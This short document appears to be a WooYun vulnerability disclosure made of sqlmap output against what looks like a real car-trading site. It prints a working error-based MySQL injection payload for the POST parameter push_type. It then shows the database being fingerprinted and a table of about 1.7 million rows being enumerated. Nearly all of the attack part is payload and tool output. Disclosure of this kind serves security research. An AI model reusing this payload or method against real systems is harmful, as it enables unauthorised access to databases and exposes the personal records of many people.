 Place: POST
Parameter: push_type
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: client_id=67BAE8C5-75A5-40F1-B8A7-6752478C62AD&push_id=db7da0fa6c93
8ef57ad343e76aeaf9b445efbac4a600e0c71dd9aa281d95f68a&push_type=1 AND (SELECT 574
3 FROM(SELECT COUNT(*),CONCAT(0x7177776d71,(SELECT (CASE WHEN (5743=5743) THEN 1
ELSE 0 END)),0x7169617a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a)
---
[09:13:39] [INFO] testing MySQL
[09:13:39] [INFO] confirming MySQL
[09:13:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[09:13:39] [INFO] resumed: 1714573
Database: wcar
+---------+---------+
| Table | Entries |
+---------+---------+
| car_buy | 1714573 |
+---------+---------+
[09:13:39] [INFO] fetched data logged to text files under 'D:\Program\sqlmap\out
put\appserv.273.cn'
[*] shutting down at 09:13:39
www.wooyun.org